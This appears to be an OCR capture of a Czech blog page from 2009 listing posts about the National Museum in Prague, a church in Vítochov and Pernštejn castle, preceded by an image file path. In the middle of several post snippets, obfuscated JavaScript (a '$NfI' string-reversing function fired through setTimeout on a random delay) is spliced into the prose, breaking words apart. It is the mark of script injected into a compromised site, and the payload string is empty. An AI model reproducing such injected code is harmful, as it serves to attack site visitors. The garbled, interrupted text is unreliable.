
Pondělí, 14. září 2009
Stálá expozice Národního muzea Praha.
Kostelík sv. Michaela ve Ví
tochově
Pátek, 11. září 2009
Kamenný kostel sv. Michaela byl podle legendy vystavěn z popudu
svatého Me;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}toděje,
který...
HRAD PERNŠTEJN
Úterý, 8. září 2009
Pohádkový goticko-renezanční hrad, reprezentační sídlo rodu
Pernštějnů, v 16. s;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“)